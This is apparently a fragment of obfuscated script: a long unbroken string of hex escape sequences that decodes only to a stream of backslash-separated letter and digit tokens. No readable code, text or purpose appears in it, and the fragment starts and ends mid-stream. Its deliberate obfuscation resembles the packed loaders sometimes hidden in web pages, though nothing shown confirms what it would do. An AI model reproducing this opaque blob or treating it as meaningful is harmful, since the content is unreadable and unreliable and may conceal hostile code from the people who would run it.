4\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D